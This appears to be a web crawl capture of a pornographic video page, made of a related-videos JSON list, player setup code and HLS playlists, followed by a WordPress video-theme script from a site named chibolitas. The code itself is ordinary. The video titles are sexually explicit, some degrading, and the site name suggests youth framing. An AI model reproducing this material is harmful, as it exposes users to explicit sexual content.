gostoso para o namoradinho nerd (Completo no RED)","t":"Britney Bitch dando o cuzinho gostoso para o na...","d":"10 min","r":"94%","n":"11.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":358553399,"p":"pandalust","pn":"Pandalust","pu":"\/pandalust","ch":true,"pm":false,"ut":null},{"id":75708731,"eid":"ulkkvkb113f","isfw":null,"u":"\/video.ulkkvkb113f\/cuckold_cheated_on_by_his_wife_and_watch_his_ass_get_ripped_apart_by_a_big_black_cock","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2f1257a5-7c74-44c2-ac58-82fea9fce712\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2f1257a5-7c74-44c2-ac58-82fea9fce712\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2f1257a5-7c74-44c2-ac58-82fea9fce712\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2f1257a5-7c74-44c2-ac58-82fea9fce712\/0\/xv_18_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2f1257a5-7c74-44c2-ac58-82fea9fce712\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/2f1257a5-7c74-44c2-ac58-82fea9fce712\/0\/mozaique_listing.jpg","tf":"Cuckold cheated on by his wife and watch his ass get ripped apart by a big black cock","t":"Cuckold cheated on by his wife and watch his as...","d":"5 min","r":"100%","n":"3.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":65539393,"eid":"keltduh382d","isfw":null,"u":"\/video.keltduh382d\/minha_esposa_ficou_brava_porque_eu_fiquei_muito_tempo_no_celular_e_eu_chupei_cu_lindo_dela_para_ela_me_desculpar","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c3ca5989-78a6-4b65-9e7b-2e33c96b3bfc\/0\/xv_21_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c3ca5989-78a6-4b65-9e7b-2e33c96b3bfc\/0\/xv_21_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c3ca5989-78a6-4b65-9e7b-2e33c96b3bfc\/0\/xv_21_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c3ca5989-78a6-4b65-9e7b-2e33c96b3bfc\/0\/xv_21_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c3ca5989-78a6-4b65-9e7b-2e33c96b3bfc\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c3ca5989-78a6-4b65-9e7b-2e33c96b3bfc\/0\/mozaique_listing.jpg","tf":"Minha esposa ficou brava porque eu fiquei muito tempo no celular e eu chupei cu lindo dela para ela me desculpar","t":"Minha esposa ficou brava porque eu fiquei muito...","d":"7 min","r":"0%","n":"5.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":379001993,"p":"tropicalbrazil_official","pn":"Tropicalbrazil","pu":"\/tropicalbrazil_official","ch":true,"pm":false,"ut":null},{"id":73647295,"eid":"upkcubfa428","isfw":null,"u":"\/video.upkcubfa428\/2_horny_married_women_ask_for_the_services_of_a_porn_actor","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/19b959d0-305c-4760-9aea-1599537ece60\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/19b959d0-305c-4760-9aea-1599537ece60\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/19b959d0-305c-4760-9aea-1599537ece60\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/19b959d0-305c-4760-9aea-1599537ece60\/0\/xv_12_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/19b959d0-305c-4760-9aea-1599537ece60\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/19b959d0-305c-4760-9aea-1599537ece60\/0\/mozaique_listing.jpg","tf":"2 horny married women ask for the services of a porn actor","t":"2 horny married women ask for the services of a...","d":"2 min","r":"99%","n":"42.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":244639789,"p":"ipornafrica","pn":"Ipornafrica","pu":"\/ipornafrica","ch":true,"pm":false,"ut":null},{"id":60798311,"eid":"kvfbopmaa34","isfw":null,"u":"\/video.kvfbopmaa34\/antes_da_cena_o_negrao_gozou_duas_vez_no_rabo_da_novinha_-_candy_crush_brasil_-_higor_negrao","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9282672e-cfa2-464c-bead-03625675afb4\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9282672e-cfa2-464c-bead-03625675afb4\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9282672e-cfa2-464c-bead-03625675afb4\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9282672e-cfa2-464c-bead-03625675afb4\/0\/xv_20_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9282672e-cfa2-464c-bead-03625675afb4\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9282672e-cfa2-464c-bead-03625675afb4\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9282672e-cfa2-464c-bead-03625675afb4\/0\/mozaique_listing.jpg","tf":"Antes da cena o negrao gozou duas vez no rabo da novinha - Candy Crush Brasil - Higor Negrao","t":"Antes da cena o negrao gozou duas vez no rabo d...","d":"2 min","r":"99%","n":"10.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":6484458,"p":"hard-brazil","pn":"Hardbrazil","pu":"\/hard-brazil","ch":true,"pm":false,"ut":null}];window.wpn_categories = "";</script>
<div id="html5video" style="line-height: normal; min-height: 470px;">
<div id="html5video_base" style="display: none;">
</div>
</div>
<script src="https://static-cdn77.xvideos-cdn.com/v3/js/i18n/xvplayer/english.js" crossorigin="anonymous"></script>
<script src="https://static-cdn77.xvideos-cdn.com/v-24f4189d8f8/v3/js/skins/min/player.html5hls.static.js" crossorigin="anonymous" onerror="xv.console.log(this.src + ' load failed', 'Video page');"></script>
<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-1193b58272a/v3/css/player/html5.css">
<script crossorigin="anonymous">
	logged_user = false;
	var static_id_cdn = 10;
	var html5player = new HTML5Player('html5video', '69970183');
	if (html5player) {
	    html5player.setVideoTitle('Atriz porn&ocirc; famosa fudendo com deputado casado');
	    html5player.setEncodedIdVideo('uibavtmab32');
	    html5player.setSponsors(false);
	    html5player.setVideoUrlLow('https://mp4-cdn77.xvideos-cdn.com/a0bc8ceb-578c-42cf-bcc2-3044a21da5fb/0/video_240p.mp4?secure=X7dK0g6pJS0-Ql-jMX9E6w==,1768946157');
	    html5player.setVideoUrlHigh('https://mp4-cdn77.xvideos-cdn.com/a0bc8ceb-578c-42cf-bcc2-3044a21da5fb/0/video_360p.mp4?secure=tm49jk9cHU-0HTNkCaBAwA==,1768946157');
	    html5player.setVideoHLS('https://hls-cdn77.xvideos-cdn.com/5dI92lJ8tDolIGPfaXFDRg==,1768946157/a0bc8ceb-578c-42cf-bcc2-3044a21da5fb/0/hls.m3u8');
	    html5player.setThumbUrl('https://cdn77-pic.xvideos-cdn.com/videos/thumbslll/b3/6e/25/b36e25f393d8a7640888e6c42fc5d861/b36e25f393d8a7640888e6c42fc5d861.23.jpg');
	    html5player.setThumbUrl169('https://thumb-cdn77.xvideos-cdn.com/a0bc8ceb-578c-42cf-bcc2-3044a21da5fb/0/xv_30_t.jpg');
	     html5player.setRelated(video_related);
	    html5player.setThumbSlide('https://thumb-cdn77.xvideos-cdn.com/a0bc8ceb-578c-42cf-bcc2-3044a21da5fb/0/mozaique_listing.jpg');
	    html5player.setIdCDN('21');
	    html5player.setIdCdnHLS('21');
	    html5player.setFakePlayer(false);
	    html5player.setDesktopiew(true);
	    html5player.setSeekBarColor('#de2600');
	    html5player.setUploaderName('testedefudelidade');
	    html5player.setUseAutoplay();
	    html5player.setIsEmbed(true);
	    html5player.setVideoURL('/video.uibavtmab32/atriz_porno_famosa_fudendo_com_deputado_casado');
	    html5player.setStaticPath('https://static-cdn77.xvideos-cdn.com/v-24f4189d8f8/v3/');
	    html5player.setHttps();
	    html5player.setCanUseHttps();
   html5player.setViewData('f9dfa80f61573fc6XY7KDE9bymyy0-B_L6HbyIoNzqDk7mjaqbD_68oyCzgNkEJhU43hXpXW-YoSGDLCIAvSlv26bJIYe5dQBRZMUSWmFMecOosHfgIxbGDLcaM=');
	    document.getElementById('html5video').style.minHeight = '';
	    html5player.initPlayer();
   }

</script>
<script>
 if (document.getElementById('html5video_base')) { document.getElementById('html5video_base').style.display = ''; }
 if (!html5player) { 	    document.getElementById('html5video').style.minHeight = '';
	    xv.console.log('Unable to load HTML5Player', 'Video page');
 }

</script>
<script>
html5player.enableVideoPreRollAds();
html5player.enableVideoPostRollAds();
html5player.loadVideoPreRollAds();
</script>
	<script>!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if(!n&&"function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script>
	<!--  -->
</body>
</html>'

--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/5dI92lJ8tDolIGPfaXFDRg==,1768946157/a0bc8ceb-578c-42cf-bcc2-3044a21da5fb/0/hls-360p-1f137.m3u8
body_size: 107
content:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:10
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.010011,
hls-360p-1f1370.ts
#EXTINF:10.010011,
hls-360p-1f1371.ts
#EXTINF:10.010011,
hls-360p-1f1372.ts
#EXTINF:10.010011,
hls-360p-1f1373.ts
#EXTINF:10.010011,
hls-360p-1f1374.ts
#EXTINF:10.010000,
hls-360p-1f1375.ts
#EXTINF:10.010011,
hls-360p-1f1376.ts
#EXTINF:10.010011,
hls-360p-1f1377.ts
#EXTINF:10.010011,
hls-360p-1f1378.ts
#EXTINF:10.010011,
hls-360p-1f1379.ts
#EXTINF:10.010011,
hls-360p-1f13710.ts
#EXTINF:10.010011,
hls-360p-1f13711.ts
#EXTINF:10.010011,
hls-360p-1f13712.ts
#EXTINF:10.010011,
hls-360p-1f13713.ts
#EXTINF:10.010011,
hls-360p-1f13714.ts
#EXTINF:10.010000,
hls-360p-1f13715.ts
#EXTINF:10.010011,
hls-360p-1f13716.ts
#EXTINF:10.010011,
hls-360p-1f13717.ts
#EXTINF:10.010011,
hls-360p-1f13718.ts
#EXTINF:10.010011,
hls-360p-1f13719.ts
#EXTINF:10.010011,
hls-360p-1f13720.ts
#EXTINF:10.010011,
hls-360p-1f13721.ts
#EXTINF:10.010011,
hls-360p-1f13722.ts
#EXTINF:10.010011,
hls-360p-1f13723.ts
#EXTINF:10.010011,
hls-360p-1f13724.ts
#EXTINF:10.010000,
hls-360p-1f13725.ts
#EXTINF:10.010011,
hls-360p-1f13726.ts
#EXTINF:10.010011,
hls-360p-1f13727.ts
#EXTINF:10.010011,
hls-360p-1f13728.ts
#EXTINF:10.010011,
hls-360p-1f13729.ts
#EXTINF:10.010011,
hls-360p-1f13730.ts
#EXTINF:10.010011,
hls-360p-1f13731.ts
#EXTINF:10.010011,
hls-360p-1f13732.ts
#EXTINF:10.010011,
hls-360p-1f13733.ts
#EXTINF:10.010011,
hls-360p-1f13734.ts
#EXTINF:10.010000,
hls-360p-1f13735.ts
#EXTINF:10.010011,
hls-360p-1f13736.ts
#EXTINF:10.010011,
hls-360p-1f13737.ts
#EXTINF:10.010011,
hls-360p-1f13738.ts
#EXTINF:10.010011,
hls-360p-1f13739.ts
#EXTINF:10.010011,
hls-360p-1f13740.ts
#EXTINF:10.010011,
hls-360p-1f13741.ts
#EXTINF:10.010011,
hls-360p-1f13742.ts
#EXTINF:10.010011,
hls-360p-1f13743.ts
#EXTINF:10.010011,
hls-360p-1f13744.ts
#EXTINF:10.010000,
hls-360p-1f13745.ts
#EXTINF:10.010011,
hls-360p-1f13746.ts
#EXTINF:10.010011,
hls-360p-1f13747.ts
#EXTINF:10.010011,
hls-360p-1f13748.ts
#EXTINF:10.010011,
hls-360p-1f13749.ts
#EXTINF:10.010011,
hls-360p-1f13750.ts
#EXTINF:10.010011,
hls-360p-1f13751.ts
#EXTINF:10.010011,
hls-360p-1f13752.ts
#EXTINF:10.010011,
hls-360p-1f13753.ts
#EXTINF:10.010011,
hls-360p-1f13754.ts
#EXTINF:10.010000,
hls-360p-1f13755.ts
#EXTINF:10.010011,
hls-360p-1f13756.ts
#EXTINF:10.010011,
hls-360p-1f13757.ts
#EXTINF:10.010011,
hls-360p-1f13758.ts
#EXTINF:10.010011,
hls-360p-1f13759.ts
#EXTINF:10.010011,
hls-360p-1f13760.ts
#EXTINF:10.010011,
hls-360p-1f13761.ts
#EXTINF:10.010011,
hls-360p-1f13762.ts
#EXTINF:10.010011,
hls-360p-1f13763.ts
#EXTINF:10.010011,
hls-360p-1f13764.ts
#EXTINF:10.010000,
hls-360p-1f13765.ts
#EXTINF:10.010011,
hls-360p-1f13766.ts
#EXTINF:6.740067,
hls-360p-1f13767.ts
#EXT-X-ENDLIST


--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/5dI92lJ8tDolIGPfaXFDRg==,1768946157/a0bc8ceb-578c-42cf-bcc2-3044a21da5fb/0/hls-1080p-26876.m3u8
body_size: 104
content:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:10
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.010011,
hls-1080p-268760.ts
#EXTINF:10.010011,
hls-1080p-268761.ts
#EXTINF:10.010011,
hls-1080p-268762.ts
#EXTINF:10.010011,
hls-1080p-268763.ts
#EXTINF:10.010011,
hls-1080p-268764.ts
#EXTINF:10.010000,
hls-1080p-268765.ts
#EXTINF:10.010011,
hls-1080p-268766.ts
#EXTINF:10.010011,
hls-1080p-268767.ts
#EXTINF:10.010011,
hls-1080p-268768.ts
#EXTINF:10.010011,
hls-1080p-268769.ts
#EXTINF:10.010011,
hls-1080p-2687610.ts
#EXTINF:10.010011,
hls-1080p-2687611.ts
#EXTINF:10.010011,
hls-1080p-2687612.ts
#EXTINF:10.010011,
hls-1080p-2687613.ts
#EXTINF:10.010011,
hls-1080p-2687614.ts
#EXTINF:10.010000,
hls-1080p-2687615.ts
#EXTINF:10.010011,
hls-1080p-2687616.ts
#EXTINF:10.010011,
hls-1080p-2687617.ts
#EXTINF:10.010011,
hls-1080p-2687618.ts
#EXTINF:10.010011,
hls-1080p-2687619.ts
#EXTINF:10.010011,
hls-1080p-2687620.ts
#EXTINF:10.010011,
hls-1080p-2687621.ts
#EXTINF:10.010011,
hls-1080p-2687622.ts
#EXTINF:10.010011,
hls-1080p-2687623.ts
#EXTINF:10.010011,
hls-1080p-2687624.ts
#EXTINF:10.010000,
hls-1080p-2687625.ts
#EXTINF:10.010011,
hls-1080p-2687626.ts
#EXTINF:10.010011,
hls-1080p-2687627.ts
#EXTINF:10.010011,
hls-1080p-2687628.ts
#EXTINF:10.010011,
hls-1080p-2687629.ts
#EXTINF:10.010011,
hls-1080p-2687630.ts
#EXTINF:10.010011,
hls-1080p-2687631.ts
#EXTINF:10.010011,
hls-1080p-2687632.ts
#EXTINF:10.010011,
hls-1080p-2687633.ts
#EXTINF:10.010011,
hls-1080p-2687634.ts
#EXTINF:10.010000,
hls-1080p-2687635.ts
#EXTINF:10.010011,
hls-1080p-2687636.ts
#EXTINF:10.010011,
hls-1080p-2687637.ts
#EXTINF:10.010011,
hls-1080p-2687638.ts
#EXTINF:10.010011,
hls-1080p-2687639.ts
#EXTINF:10.010011,
hls-1080p-2687640.ts
#EXTINF:10.010011,
hls-1080p-2687641.ts
#EXTINF:10.010011,
hls-1080p-2687642.ts
#EXTINF:10.010011,
hls-1080p-2687643.ts
#EXTINF:10.010011,
hls-1080p-2687644.ts
#EXTINF:10.010000,
hls-1080p-2687645.ts
#EXTINF:10.010011,
hls-1080p-2687646.ts
#EXTINF:10.010011,
hls-1080p-2687647.ts
#EXTINF:10.010011,
hls-1080p-2687648.ts
#EXTINF:10.010011,
hls-1080p-2687649.ts
#EXTINF:10.010011,
hls-1080p-2687650.ts
#EXTINF:10.010011,
hls-1080p-2687651.ts
#EXTINF:10.010011,
hls-1080p-2687652.ts
#EXTINF:10.010011,
hls-1080p-2687653.ts
#EXTINF:10.010011,
hls-1080p-2687654.ts
#EXTINF:10.010000,
hls-1080p-2687655.ts
#EXTINF:10.010011,
hls-1080p-2687656.ts
#EXTINF:10.010011,
hls-1080p-2687657.ts
#EXTINF:10.010011,
hls-1080p-2687658.ts
#EXTINF:10.010011,
hls-1080p-2687659.ts
#EXTINF:10.010011,
hls-1080p-2687660.ts
#EXTINF:10.010011,
hls-1080p-2687661.ts
#EXTINF:10.010011,
hls-1080p-2687662.ts
#EXTINF:10.010011,
hls-1080p-2687663.ts
#EXTINF:10.010011,
hls-1080p-2687664.ts
#EXTINF:10.010000,
hls-1080p-2687665.ts
#EXTINF:10.010011,
hls-1080p-2687666.ts
#EXTINF:6.740067,
hls-1080p-2687667.ts
#EXT-X-ENDLIST


--- FILE ---
content_type: text/javascript
request_url: https://chibolitas.com.pe/wp-content/themes/kingtube/assets/js/main.js?ver=1.3.11
body_size: 9845
content:
jQuery(window).on('load', function() {
  jQuery('.prev-photo i').show();
  jQuery('.next-photo i').show();
});

jQuery(document).ready(function() {

  /** PHOTOS GALLERY */
  jQuery(".wp-block-gallery a").attr('data-fancybox', 'gallery');
  if( jQuery('.wp-block-gallery').length > 0 ){
    // var imgs = document.images,
    var imgs = jQuery('.wp-block-gallery img'),
    len = imgs.length,
    counter = 0;
    [].forEach.call( imgs, function( img ) {
        if(img.complete){
          incrementCounter();
        }else{
          img.addEventListener( 'load', incrementCounter, false );
        }
    } );
    function incrementCounter() {
        counter++;
        jQuery('.loading-photos span').text(counter + '/' + len);
        if ( counter === len ) {
          waterfall('.wp-block-gallery');
              setTimeout(function(){
                jQuery('.wp-block-gallery').css('opacity', 1);
                jQuery('.loading-photos').hide();
              }, 1000);
        }
    }
    jQuery( window ).resize(function() {
      waterfall('.wp-block-gallery');
    });
  }
  jQuery(".gallery a").attr('data-fancybox', 'gallery');
  if( jQuery('.gallery').length > 0 ){
    // var imgs = document.images,
    var imgs = jQuery('.gallery img'),
    len = imgs.length,
    counter = 0;
    [].forEach.call( imgs, function( img ) {
        if(img.complete){
          incrementCounter();
        }else{
          img.addEventListener( 'load', incrementCounter, false );
        }
    } );
    function incrementCounter() {
        counter++;
        jQuery('.loading-photos span').text(counter + '/' + len);
        if ( counter === len ) {
          waterfall('.gallery');
              setTimeout(function(){
                jQuery('.gallery').css('opacity', 1);
                jQuery('.loading-photos').hide();
              }, 1000);
        }
    }
    jQuery( window ).resize(function() {
      waterfall('.gallery');
    });
    jQuery( window ).load(function() {
      waterfall('.wp-block-gallery');
    });
  }

  /** VideoJS loading **/
  if(jQuery('#wpst-video').length > 0 && !wpst_ajax_var.ctpl_installed){
    var playerOptions = {
      controlBar: {
        children: [
              'playToggle',
              'progressControl',
              'durationDisplay',
              'volumePanel',
              'qualitySelector',
              'fullscreenToggle',
        ],
      },
    };
    videojs('wpst-video', playerOptions);
  }

  /** Lazy load **/
  var imgDefer = document.getElementsByTagName('img');
  for (var i=0; i<imgDefer.length; i++){
      var dataSrc = imgDefer[i].getAttribute('data-src');
      if( dataSrc ) {
          imgDefer[i].setAttribute( 'src', dataSrc );
          imgDefer[i].classList.add('display-img');
      }
  }

  /** In-video Ad Close button **/
  // if(wpst_ajax_var.ctpl_installed == ''){
    jQuery('body').on('click', '.happy-inside-player .close', function(e) {
      jQuery(this).parent('.happy-inside-player').hide();
    });
  // }

  /** IIFE Set Post views with ajax request for cache compatibility */
  (function(){
    var is_post = jQuery('body.single-post').length > 0;
    if( !is_post ) return;
    var post_id = jQuery('article.post').attr('id').replace('post-', '');
    jQuery.ajax({
      type: 'post',
      url: wpst_ajax_var.url,
      dataType: 'json',
      data: {
        action: 'post-views',
        nonce: wpst_ajax_var.nonce,
        post_id: post_id
      }
    })
    .done(function(doneData){
      // done stuff
    })
    .fail(function(errorData){
      console.error(errorData);
    })
    .always(function(alwaysData){
      //get post views & rating data
      jQuery.ajax({
        type: 'post',
        url: wpst_ajax_var.url,
        dataType: 'json',
        data: {
          action: 'get-post-data',
          nonce: wpst_ajax_var.nonce,
          post_id: post_id
        }
      })
      .done(function(doneData){
        if(doneData.views) {
          jQuery(".video-views span").text(doneData.views);
        }
        if(doneData.likes) {
            jQuery(".likes_count").text(doneData.likes);
        }
      })
      .fail(function(errorData){
        console.error(errorData);
      })
      .always(function(){
        // always stuff
      })
    });
  })();

  /** Post like **/
  jQuery(".post-like a").on('click', function(e){
      e.preventDefault();

      var heart = jQuery(this);
      var post_id = heart.data("post_id");
      var post_like = heart.data("post_like");

      jQuery.ajax({
          type: "post",
          url: wpst_ajax_var.url,
          dataType   : "json",
          data: "action=post-like&nonce=" + wpst_ajax_var.nonce + "&post_like=" + post_like + "&post_id=" + post_id,
          success    : function(data, textStatus, jqXHR){
              if(data.alreadyrate !== true) {
                  jQuery(".rating-result .percentage").text(Math.floor(data.percentage) + "%");
                  jQuery(".rating-result .percentage").show();
                  jQuery(".likes .likes_count").text(data.likes);
                  jQuery(".post-like").html(data.button);
              }
          }
      });
      return false;
  });

  //Main thumbs
  main_setThumbsHeight();

  function ratio_format(){
    var width = options.thumbnails_ratio.split('/')[0];
    var height = options.thumbnails_ratio.split('/')[1];
    return height / width;
  }

  jQuery( window ).resize(function() {
      main_setThumbsHeight();
  });

  function main_setThumbsHeight(){
      var eltWidthMain = jQuery(jQuery('.post-thumbnail')[0]).width();
      jQuery('.post-thumbnail img').height( eltWidthMain * ratio_format() );
        jQuery('.post-thumbnail .wpst-trailer').height( eltWidthMain * ratio_format() );
        jQuery('.photos-thumb').height( eltWidthMain );
        jQuery('.photos .post-thumbnail .photo-bg').height( eltWidthMain );
        jQuery('.post-thumbnail .no-thumb').height( eltWidthMain * ratio_format() );
  }

  //Footer thumbs
  footer_setThumbsHeight();

  jQuery( window ).resize(function() {
      footer_setThumbsHeight();
  });
  function footer_setThumbsHeight(){
      var eltWidthFooter = jQuery(jQuery('.site-footer .post-thumbnail')[0]).width();
      jQuery('.site-footer .post-thumbnail img').height( eltWidthFooter * ratio_format() );
      jQuery('.site-footer .post-thumbnail .wpst-trailer').height( eltWidthFooter * ratio_format() );
      jQuery('.site-footer .no-thumb').height( eltWidthFooter * ratio_format() );
  }

  //Hide title hover thumb
  jQuery('.thumb-block a').hover(function(e){
    jQuery(this).attr('data-title', jQuery(this).attr('title'));
    jQuery(this).removeAttr('title');
  },
  function(e){
      jQuery(this).attr('title', jQuery(this).attr('data-title'));
  });

  //Trailer
  jQuery('.video-with-trailer').each(function(i, obj) {
      jQuery(this).on("mouseover", function() { hoverVideo(i); });
      jQuery(this).on("mouseout", function() { hideVideo(i); });
  });

  //Multithumbs
  var changeThumb = null;
  var stopped = false;
  jQuery('body').on('mouseenter', '.thumbs-rotation', function(e){
      var $this = jQuery(this);
      stopped = false;
      if( $this.data('thumbs') != undefined ){
          var dataThumbs = $this.data('thumbs');
          var thumbs = dataThumbs.split(',');
          var nbThumbs = thumbs.length;
          var i = 1;
          changeThumb = null;
          clearTimeout(changeThumb);
          changeThumb = function() {
              if( stopped == false ){
                  $this.find('img').attr('srcset', thumbs[i - 1]);
                  if (i <= nbThumbs ) {
                      setTimeout(changeThumb, 700);
                      if( i == nbThumbs){
                          i = 1;
                      }else{
                          i++;
                      }
                  }
              }
          };
          changeThumb();
      }
  }).on('mouseleave', '.thumbs-rotation', function(e){
      stopped = true;
      changeThumb = null;
      var highestTimeoutId = setTimeout(";");
      for (var i = 0 ; i < highestTimeoutId ; i++) {
          clearTimeout(i);
      }
      var $blockImg = jQuery(this).find('img');
      var defaultThumb = $blockImg.attr('src');
      $blockImg.attr('srcset', defaultThumb);
  });

  jQuery('.video-description .more').readmore({
    speed: 75,
    collapsedHeight: 50,
    moreLink: '<a class="morelink" href="#">Read More <i class="fa fa-chevron-down"></i></a>',
    lessLink: '<a class="morelink" href="#">Read Less <i class="fa fa-chevron-up"></i></a>'
  });

  /** Back to top */
  if (jQuery('#back-to-top').length) {
      var scrollTrigger = 100, // px
          backToTop = function () {
              var scrollTop = jQuery(window).scrollTop();
              if (scrollTop > scrollTrigger) {
                  jQuery('#back-to-top').addClass('show');
              } else {
                  jQuery('#back-to-top').removeClass('show');
              }
          };
      backToTop();
      jQuery(window).on('scroll', function () {
          backToTop();
      });
      jQuery('#back-to-top').on('click', function (e) {
          e.preventDefault();
          jQuery('html,body').animate({
              scrollTop: 0
          }, 700);
      });
  }

});

/** TRAILER */
function hoverVideo(i) {
  var playPromise = jQuery('.wpst-trailer')[i].play();
  if (playPromise !== undefined) {
      playPromise.then(_ => {
  // Automatic playback started!
  // Show playing UI.
  })
  .catch(error => {
  // Auto-play was prevented
  // Show paused UI.
  });
  }
}

function hideVideo(i) {
  //jQuery('.wpst-trailer')[i].currentTime = 0;
  jQuery('.wpst-trailer')[i].load();
}

/** LOGIN / REGISTER POPUP */
function wpst_open_login_dialog(href){
  jQuery('#wpst-user-modal .modal-dialog').removeClass('registration-complete');
  var modal_dialog = jQuery('#wpst-user-modal .modal-dialog');
  modal_dialog.attr('data-active-tab', '');
  switch(href){
      case '#wpst-register':
          modal_dialog.attr('data-active-tab', '#wpst-register');
          break;
      case '#wpst-login':
      default:
          modal_dialog.attr('data-active-tab', '#wpst-login');
          break;
  }
  jQuery('#wpst-user-modal').modal('show');
}
function wpst_close_login_dialog(){
  jQuery('#wpst-user-modal').modal('hide');
}

jQuery(function($){

  "use strict";
  /***************************
  **  LOGIN / REGISTER DIALOG
  ***************************/

  // Open login/register modal
  $('[href="#wpst-login"], [href="#wpst-register"]').click(function(e){

      e.preventDefault();

      wpst_open_login_dialog( $(this).attr('href') );

  });

  // Switch forms login/register
  $('.modal-footer a, a[href="#wpst-reset-password"]').click(function(e){
      e.preventDefault();
      $('#wpst-user-modal .modal-dialog').attr('data-active-tab', $(this).attr('href'));
  });

  // Post login form
  $('#wpst_login_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(wpst_ajax_var.url, $('#wpst_login_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-login .wpst-errors').html(obj.message);

          if(obj.error == false){
              $('#wpst-user-modal .modal-dialog').addClass('loading');
              window.location.reload(true);
              button.hide();
          }

          button.button('reset');
      });

  });


  // Post register form
  $('#wpst_registration_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(wpst_ajax_var.url, $('#wpst_registration_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-register .wpst-errors').html(obj.message);

          if(obj.error == false){
              $('#wpst-user-modal .modal-dialog').addClass('registration-complete');
              // window.location.reload(true);
              button.hide();
          }

          button.button('reset');

      });

  });


  // Reset Password
  $('#wpst_reset_password_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(wpst_ajax_var.url, $('#wpst_reset_password_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-reset-password .wpst-errors').html(obj.message);

          // if(obj.error == false){
              // $('#wpst-user-modal .modal-dialog').addClass('loading');
              // $('#wpst-user-modal').modal('hide');
          // }

          button.button('reset');
      });

  });

  if(window.location.hash == '#login'){
      wpst_open_login_dialog('#wpst-login');
  }

});


/*!
* @preserve
*
* Readmore.js jQuery plugin
* Author: @jed_foster
* Project home: http://jedfoster.github.io/Readmore.js
* Licensed under the MIT license
*
* Debounce function from http://davidwalsh.name/javascript-debounce-function
*/

/* global jQuery */

(function(factory) {
